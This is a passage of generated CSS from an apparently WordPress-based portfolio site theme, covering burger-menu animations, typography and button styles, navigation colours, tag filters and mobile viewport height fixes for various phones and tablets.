  -o-transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96), -webkit-transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96); }

.burger-new .bread-crust-top,
.burger-new .bread-crust-bottom {
  display: block;
  width: 17px;
  height: 1px;
  background: #000;
  position: absolute;
  left: 7px;
  z-index: 1; }

.bread-crust-top {
  top: 14px;
  -webkit-transform: translateY(-3px);
      -ms-transform: translateY(-3px);
          transform: translateY(-3px); }

.bread-crust-bottom {
  bottom: 14px;
  -webkit-transform: translateY(3px);
      -ms-transform: translateY(3px);
          transform: translateY(3px); }

.burger-new.active .bread-top {
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg); }

.burger-new.active .bread-crust-bottom {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none; }

.burger-new.active .bread-bottom {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg); }

.burger-new.active .bread-crust-top {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none; }

.cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user {
  min-height: 0 !important; }
  .cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .cover-inner._100vh {
    min-height: 0 !important; }
  .cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .row._100vh {
    min-height: 0 !important; }
  .cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .row-inner._100vh {
    min-height: 0 !important; }
  .cover-disabled-on-phone .cover-region-desktop._100vh._100vh-not-set-by-user .column-wrap._100vh {
    min-height: 0 !important; }

.lay-thumbnailgrid-tagfilter.mobile-one-line {
  white-space: nowrap;
  overflow-x: scroll;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-overflow-scrolling: touch; }

.lay-thumbnailgrid-tagfilter::-webkit-scrollbar {
  display: none; }

.lay-thumbnailgrid-filter.mobile-one-line {
  white-space: nowrap;
  overflow-x: scroll;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-overflow-scrolling: touch; }

.lay-thumbnailgrid-filter::-webkit-scrollbar {
  display: none; }

.lay-thumbnailgrid-tagfilter.mobile-one-line .tag-bubble:first-child {
  margin-left: 0 !important; }

.lay-thumbnailgrid-tagfilter.mobile-one-line .tag-bubble:last-child {
  margin-right: 0 !important; }

html.flexbox .lay-content .row._100vh.one-col-row .col.lay-sticky-at-bottom,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.lay-sticky-at-bottom {
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
      align-self: flex-end;
  position: relative; }

html.flexbox #custom-phone-grid .col.lay-sticky-at-bottom,
html.flexbox #footer-custom-phone-grid .col.lay-sticky-at-bottom {
  -ms-flex-item-align: end;
      align-self: flex-end; }

html.no-flexbox #footer-custom-phone-grid .col.align-bottom {
  vertical-align: bottom; }


			
		}

					/* default text format "Default" */
					.lay-textformat-parent > *, ._Default, ._Default_no_spaces{
						font-family:arial,helvetica,sans-serif;color:#000000;letter-spacing:-0.01em;line-height:1.1;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;
					}.lay-textformat-parent > *, ._Default, ._Default_no_spaces{
						font-family:arial,helvetica,sans-serif;color:#000000;letter-spacing:-0.01em;line-height:1.1;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;
					}
					.lay-textformat-parent > *:last-child, ._Default:last-child{
						margin-bottom: 0;
					}
					@media (min-width: 601px){
						.lay-textformat-parent > *, ._Default{
							font-size:1.5vw;margin:0px 0 20px 0;
						}
						._Default_no_spaces{
							font-size:1.5vw;
						}
						.lay-textformat-parent > *:last-child, ._Default:last-child{
							margin-bottom: 0;
						}
					}
					@media (max-width: 600px){
						.lay-textformat-parent > *, ._Default{
							font-size:19px;margin:0px 0 12px 0;
						}
						._Default_no_spaces{
							font-size:19px;
						}
						.lay-textformat-parent > *:last-child, ._Default:last-child{
							margin-bottom: 0;
						}
					}._Headline, ._Headline_no_spaces{font-family:arial,helvetica,sans-serif;color:#000;letter-spacing:-0.02em;line-height:1.1;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;}@media (min-width: 601px){
						._Headline{font-size:3.5vw;margin:0px 0 14px 0;}
						._Headline:last-child{
							margin-bottom: 0;
						}
						._Headline_no_spaces{font-size:3.5vw;}
					}@media (max-width: 600px){
						._Headline{font-size:28px;margin:0px 0 14px 0;}
						._Headline:last-child{
							margin-bottom: 0;
						}
						._Headline_no_spaces{font-size:28px;}
					}._Text_small, ._Text_small_no_spaces{font-family:arial,helvetica,sans-serif;color:#000000;letter-spacing:0em;line-height:1.1;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;padding: 0;text-indent:0em;border-bottom: none;text-align:left;}@media (min-width: 601px){
						._Text_small{font-size:1vw;margin:0px 0 20px 0;}
						._Text_small:last-child{
							margin-bottom: 0;
						}
						._Text_small_no_spaces{font-size:1vw;}
					}@media (max-width: 600px){
						._Text_small{font-size:12.5px;margin:0px 0 20px 0;}
						._Text_small:last-child{
							margin-bottom: 0;
						}
						._Text_small_no_spaces{font-size:12.5px;}
					}
/* customizer css */
            .thumb .thumbnail-tags{opacity: 1;}.thumb .thumbnail-tags { margin-top:0px; }.thumb .thumbnail-tags { margin-bottom:0px; }.thumb .thumbnail-tags { text-align:left; }.thumb .thumbnail-tags { line-height:1.1; }.thumb .title, .thumb .thumbnail-tags{
                -webkit-transition: all 400ms ease-out;
                -moz-transition: all 400ms ease-out;
                transition: all 400ms ease-out;
            }.title{opacity: 1;}.title { text-align:left; }.below-image .title { margin-top:5px; }.above-image .title { margin-bottom:5px; }.title { line-height:1.1; }.titlewrap-on-image{}.thumb .descr{
                -webkit-transition: all 400ms ease-out;
                -moz-transition: all 400ms ease-out;
                transition: all 400ms ease-out;
            }.thumb .descr{opacity: 1;}.thumb .descr { margin-top:0px; }.thumb .descr { margin-bottom:0px; }.thumb .ph{
                transition: -webkit-filter 400ms ease-out;
            }.project-arrow { font-family:arial,helvetica,sans-serif; }.project-arrow { font-size:1vw; }.project-arrow { font-weight:400; }.project-arrow { letter-spacing:0em; }.project-arrow { color:#000000; }.project-arrow{opacity: 1;}.no-touchdevice .project-arrow:hover{opacity: 1;}.project-arrow.top { top:20px; }.project-arrow.bottom { bottom:20px; }.project-arrow.pa-prev { left:20px; }.project-arrow.pa-next { right:20px; }.no-touchdevice .project-arrow:hover { color:#000000; }.project-arrow { padding:10px; }body, .hascover #footer-region, .cover-content, .cover-region { background-color:#ffffff; }.lay-textformat-parent a:not(.laybutton),
        a.projectlink .lay-textformat-parent>*:not(.laybutton),
        .lay-carousel-sink .single-caption-inner a:not(.laybutton),
        .lay-marquee p a:not(.laybutton),
        .link-in-text,
        .sitetitle.txt .sitetitle-txt-inner span,
        nav.laynav a span{
            text-underline-offset: 3px;
        }.lay-textformat-parent a:not(.laybutton),
            a.projectlink .lay-textformat-parent>*:not(.laybutton),
            .lay-carousel-sink .single-caption-inner a:not(.laybutton),
            .lay-marquee p a:not(.laybutton), .link-in-text { color:#000000; }.lay-textformat-parent a:not(.laybutton),
            a.projectlink .lay-textformat-parent>*:not(.laybutton),
            .lay-carousel-sink .single-caption-inner a:not(.laybutton),
            .lay-marquee p a:not(.laybutton), .link-in-text{ 
                text-decoration-thickness:1px;
                text-decoration-style: solid;
                text-decoration-line: underline;
             }.lay-thumbnailgrid-filter .lay-filter-active { color:#000000; }.lay-thumbnailgrid-filter { margin-bottom:20px; }.lay-thumbnailgrid-filter-anchor{opacity: 0.5;}.lay-thumbnailgrid-filter-anchor.lay-filter-active{opacity: 1;}@media (hover) {.lay-thumbnailgrid-filter-anchor:hover{opacity: 1;}}.lay-thumbnailgrid-tagfilter { margin-bottom:20px; }.tag-bubble { background-color:#eeeeee; }.tag-bubble { border-radius:100px; }@media (hover:hover) {.tag-bubble:hover { background-color:#8224e3; }}.tag-bubble.lay-tag-active { background-color:#8224e3; }input#search-query, .suggest-item { font-family:arial,helvetica,sans-serif; }.search-view { background-color:rgba(255,255,255,0.85); }input#search-query::selection { background:#f5f5f5; }.close-search { color:#000000; }input#search-query::placeholder { color:#ccc; }input#search-query { color:#000; }.suggest-item { color:#aaa; }@media (hover:hover) {.suggest-item:hover { color:#000; }}.search-view{ -webkit-backdrop-filter: saturate(180%) blur(10px);
            backdrop-filter: saturate(180%) blur(10px); }.laybutton1{
				font-family:arial,helvetica,sans-serif;color:#000000;letter-spacing:-0.01em;line-height:1.1;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 601px){
				.laybutton1{
					font-size:1.5vw;
				}
			}
			@media (max-width: 600px){
				.laybutton1{
					font-size:19px;
				}
			}.laybutton1{
            color: #000;
            border-radius: 0px;
            background-color: #ffffff;
            border: 1px solid #000000;
            padding-left: 15px;
            padding-right: 15px;
            padding-top: 5px;
            padding-bottom: 5px;
            
        }.laybutton2{
				font-family:arial,helvetica,sans-serif;color:#000000;letter-spacing:-0.01em;line-height:1.1;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 601px){
				.laybutton2{
					font-size:1.5vw;
				}
			}
			@media (max-width: 600px){
				.laybutton2{
					font-size:19px;
				}
			}.laybutton2{
            color: #000;
            border-radius: 100px;
            background-color: #ffffff;
            border: 1px solid #000000;
            padding-left: 20px;
            padding-right: 20px;
            padding-top: 5px;
            padding-bottom: 5px;
            
        }.laybutton3{
				font-family:arial,helvetica,sans-serif;color:#000000;letter-spacing:-0.01em;line-height:1.1;font-weight:400;text-transform:none;font-style:normal;text-decoration: none;
			}
			@media (min-width: 601px){
				.laybutton3{
					font-size:1.5vw;
				}
			}
			@media (max-width: 600px){
				.laybutton3{
					font-size:19px;
				}
			}.laybutton3{
            color: #000;
            border-radius: 100px;
            background-color: #eeeeee;
            border: 0px solid #000000;
            padding-left: 20px;
            padding-right: 20px;
            padding-top: 5px;
            padding-bottom: 5px;
            
        }
            @media (min-width: 601px){.sitetitle { top:1.2vw; }.sitetitle { left:5%; }.sitetitle { right:5%; }.sitetitle { bottom:16px; }.sitetitle img { width:25vw; }.sitetitle{opacity: 1;}.sitetitle{bottom: auto; right: auto;}.sitetitle{position: fixed;}.sitetitle{display: inline-block;}.sitetitle.img { text-align:left; }.no-touchdevice .sitetitle.txt:hover .sitetitle-txt-inner span, .no-touchdevice .sitetitle:hover .tagline { color:#000000; }.no-touchdevice .sitetitle:hover{opacity: 1;}.no-touchdevice .sitetitle.txt:hover .sitetitle-txt-inner span{ 
                text-decoration: none;
            }.tagline { margin-top:5px; }.tagline{opacity: 1;}nav.primary{display: inline-block;}nav.primary { left:5%; }nav.primary { right:5%; }nav.primary { bottom:16px; }nav.primary li { margin-right:40px; }nav.primary{position: fixed;}nav.primary a{opacity: 1;}nav.laynav.primary li{display: inline-block;}nav.primary { top:2vw; }nav.primary{bottom: auto; left: auto;}nav.laynav .current-menu-item>a { color:#a52c95; }nav.laynav .current-menu-item>a { font-weight:400; }nav.laynav .current-menu-item>a span{
                    text-decoration: none;
                }nav.laynav .current-menu-item>a{opacity: 1;}nav.laynav .current_page_item>a { color:#a52c95; }nav.laynav .current_page_item>a { font-weight:400; }nav.laynav .current_page_item>a span{
                    text-decoration: none;
                }nav.laynav .current_page_item>a{opacity: 1;}nav.laynav .current-menu-parent>a { color:#a52c95; }nav.laynav .current-menu-parent>a { font-weight:400; }nav.laynav .current-menu-parent>a span{
                    text-decoration: none;
                }nav.laynav .current-menu-parent>a{opacity: 1;}nav.laynav .current-menu-ancestor>a { color:#a52c95; }nav.laynav .current-menu-ancestor>a { font-weight:400; }nav.laynav .current-menu-ancestor>a span{
                    text-decoration: none;
                }nav.laynav .current-menu-ancestor>a{opacity: 1;}nav.laynav .current-lang>a { color:#a52c95; }nav.laynav .current-lang>a { font-weight:400; }nav.laynav .current-lang>a span{
                    text-decoration: none;
                }nav.laynav .current-lang>a{opacity: 1;}.no-touchdevice nav.laynav a:hover { color:#a52c95; }.no-touchdevice nav.laynav a:hover span { text-decoration-color:#a52c95; }.no-touchdevice nav.laynav a:hover span{ 
                text-decoration: none;
             }.no-touchdevice nav.laynav a:hover{opacity: 1;}.laynav.desktop-nav.arrangement-horizontal .sub-menu{ left:-10px; padding:10px; }.laynav.desktop-nav.arrangement-vertical .sub-menu{ padding-left:10px; padding-right:10px; }.laynav.desktop-nav.arrangement-horizontal.submenu-type-vertical .menu-item-has-children .sub-menu li a{ padding-bottom: 4px; }.laynav.desktop-nav.arrangement-horizontal.submenu-type-horizontal .menu-item-has-children .sub-menu li{ margin-right: 4px; }.laynav.desktop-nav.arrangement-vertical .menu-item-has-children .sub-menu li{ margin-bottom: 4px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-hover.position-top .menu-item-has-children:hover { padding-bottom:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-click.position-top .menu-item-has-children.show-submenu-desktop { padding-bottom:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-always.position-top .menu-item-has-children { padding-bottom:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-hover.position-not-top .menu-item-has-children:hover { padding-top:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-click.position-not-top .menu-item-has-children.show-submenu-desktop { padding-top:0px; }.laynav.desktop-nav.arrangement-horizontal.show-submenu-on-always.position-not-top .menu-item-has-children { padding-top:0px; }.laynav.desktop-nav.arrangement-vertical .sub-menu { padding-top:0px; }.laynav.desktop-nav.arrangement-vertical .sub-menu { padding-bottom:0px; }.navbar{ top:0; bottom: auto; }.navbar { height:80px; }.navbar{display:block;}.navbar { background-color:rgba(255,255,255,0.9); }.navbar { border-color:#cccccc; }.no-touchdevice .lay-textformat-parent a:not(.laybutton):hover,
            .no-touchdevice a.projectlink .lay-textformat-parent>*:not(.laybutton):hover,
            .no-touchdevice .lay-carousel-sink .single-caption-inner a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee p a:not(.laybutton):hover,
            .no-touchdevice .link-in-text:hover { color:#a52c95; }.no-touchdevice .lay-textformat-parent a:not(.laybutton):hover,
            .no-touchdevice a.projectlink .lay-textformat-parent>*:not(.laybutton):hover,
            .no-touchdevice .lay-carousel-sink .single-caption-inner a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee p a:not(.laybutton):hover,
            .no-touchdevice .link-in-text:hover{
                text-decoration: none;
             }.no-touchdevice .lay-textformat-parent a:not(.laybutton):hover,
            .no-touchdevice a.projectlink .lay-textformat-parent>*:not(.laybutton):hover,
            .no-touchdevice .lay-carousel-sink .single-caption-inner a:not(.laybutton):hover,
            .no-touchdevice .lay-marquee p a:not(.laybutton):hover,
            .no-touchdevice .link-in-text:hover{opacity: 1;}.lay-thumbnailgrid-filter-anchor { margin-right:25px; }.tag-bubble { margin:10px; }.lay-thumbnailgrid-tagfilter { margin-left:-10px; }}
            @media (max-width: 600px){.project-arrow{display: block;}.mobile-one-line .lay-thumbnailgrid-filter-anchor { margin-right:10px; }.mobile-not-one-line .lay-thumbnailgrid-filter-anchor { margin:10px; }.mobile-one-line .tag-bubble { margin-right:10px; }.mobile-not-one-line .tag-bubble { margin:10px; }.lay-thumbnailgrid-tagfilter { margin-left:-10px; }.lay-content.nocustomphonegrid #grid .col, .lay-content.footer-nocustomphonegrid #footer .col { margin-bottom:5%; }.lay-content.nocustomphonegrid .cover-region .col { margin-bottom:5%; }.lay-content.nocustomphonegrid #grid .row.empty._100vh, .lay-content.footer-nocustomphonegrid #footer .row.empty._100vh { margin-bottom:5%; }.lay-content.nocustomphonegrid #grid .row.has-background, .lay-content.footer-nocustomphonegrid #footer .row.has-background { margin-bottom:5%; }.lay-content.nocustomphonegrid.hascover #grid { padding-top:5%; }.lay-content.nocustomphonegrid #grid .row, .lay-content.nocustomphonegrid .cover-region-desktop .row, .lay-content.footer-nocustomphonegrid #footer .row { padding-left:5vw; }.lay-content.nocustomphonegrid #grid .row, .lay-content.nocustomphonegrid .cover-region-desktop .row, .lay-content.footer-nocustomphonegrid #footer .row { padding-right:5vw; }.lay-content.nocustomphonegrid #grid .col.frame-overflow-both,
        .lay-content.nocustomphonegrid .cover-region-desktop .col.frame-overflow-both,
        .lay-content.footer-nocustomphonegrid #footer .col.frame-overflow-both{
            width: calc( 100% + 5vw * 2 );
            left: -5vw;
        }.lay-content.nocustomphonegrid #grid .col.frame-overflow-right,
        .lay-content.nocustomphonegrid .cover-region-desktop .col.frame-overflow-right,
        .lay-content.footer-nocustomphonegrid #footer .col.frame-overflow-right{
            width: calc( 100% + 5vw );
        }.lay-content.nocustomphonegrid #grid .col.frame-overflow-left,
        .lay-content.nocustomphonegrid .cover-region-desktop .col.frame-overflow-left,
        .lay-content.footer-nocustomphonegrid #footer .col.frame-overflow-left{
            width: calc( 100% + 5vw );
            left: -5vw;
        }.lay-content.nocustomphonegrid #grid { padding-bottom:5vw; }.lay-content.nocustomphonegrid #grid { padding-top:5vw; }.nocustomphonegrid .cover-region .column-wrap { padding-top:5vw; }.lay-content.footer-nocustomphonegrid #footer { padding-bottom:5vw; }.lay-content.footer-nocustomphonegrid #footer { padding-top:5vw; }}
/* customizer css mobile menu */
            @media (max-width: 600px){nav.mobile-nav{position: fixed;}.navbar, .lay-mobile-icons-wrap{position: fixed;}.mobile-title.image img { height:25px; }.mobile-title.text { font-family:arial,helvetica,sans-serif; }.mobile-title.text { font-size:19px; }.mobile-title.text { font-weight:400; }.mobile-title.text { color:#000000; }.mobile-title.text { letter-spacing:-0.01em; }.mobile-title{position:fixed;}.mobile-title { top:12px; }.mobile-title{width: 100%}.navbar{
                text-align: center;
            }
            .mobile-title{
                text-align:center; padding: 0 44px;
            }
            .mobile-title.text > span{
                margin: 0 auto;
            }.burger-wrap{padding-top:15px;}.lay-mobile-icons-wrap{padding-right:15px;}.laynav .burger-wrap{padding-right:12px;}.lay-cart-icon-wrap{padding-top:13px;}.lay-cart-icon-wrap{padding-left:15px;}.lay-cart-icon-wrap{height:52px;}.burger-wrap{height:50px;}.burger-custom{width:25px;}.mobile-menu-close-custom{width:25px;}body{padding-top:50px;}.cover-enabled-on-phone .cover-region{top:50px;}
            html:not(.fp-enabled) .row.first-row._100vh{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html:not(.fp-enabled) .row.first-row._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html:not(.fp-enabled) .row.first-row._100vh{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html:not(.fp-enabled) .row.first-row._100vh{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html:not(.fp-enabled) .row.first-row._100vh{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html:not(.fp-enabled) .row.first-row._100vh{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html:not(.fp-enabled) .row.first-row._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html:not(.fp-enabled) .row.first-row._100vh{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            html:not(.fp-enabled) .row.first-row ._100vh{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari html:not(.fp-enabled) .row.first-row ._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari html:not(.fp-enabled) .row.first-row ._100vh{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome html:not(.fp-enabled) .row.first-row ._100vh{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome html:not(.fp-enabled) .row.first-row ._100vh{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome html:not(.fp-enabled) .row.first-row ._100vh{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome html:not(.fp-enabled) .row.first-row ._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari html:not(.fp-enabled) .row.first-row ._100vh{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            body.touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari body.touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari body.touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome body.touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome body.touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome body.touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome body.touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari body.touchdevice.sticky-footer-option-enabled>.lay-content{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            .cover-region-phone._100vh{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone._100vh{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone._100vh{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .cover-inner._100vh{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            .cover-region-phone .row._100vh{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row._100vh{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row._100vh{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .row-inner._100vh{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .cover-region-phone .column-wrap._100vh{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 56px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) chrome */
            html.is-iphone-no-homebutton.is-chrome .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 109px - 50px)!important;
            }
            /* iphone (iphone with homebutton) chrome */
            html.is-iphone.is-chrome .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 71px - 50px)!important;
            }
            /* ipad chrome */
            html.is-ipad.is-chrome .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 75px - 50px)!important;
            }
            /* ipad safari */
            html.is-ipad.is-safari .row.first-row .col .lay-carousel._100vh{
                min-height: calc(100vh - 64px - 50px)!important;
            }
            .fullpage-wrapper{
                height: calc(100vh - 50px)!important;
            }
            /* iphone (iphone with homebutton) safari */
            html.is-iphone.is-safari .fullpage-wrapper{
                height: calc(100vh - 75px - 50px)!important;
            }
            /* iphonex (iphone without homebutton) safari */
            html.is-iphone-no-homebutton.is-safari .fullpage-wrapper{
                height: calc(100vh - 113px - 50px)!important;
            }
            /* android chrome */
            html.is-android.is-chrome .fullpage-wrapper{
                height: calc(100vh - 56px - 50px)!important;
            }
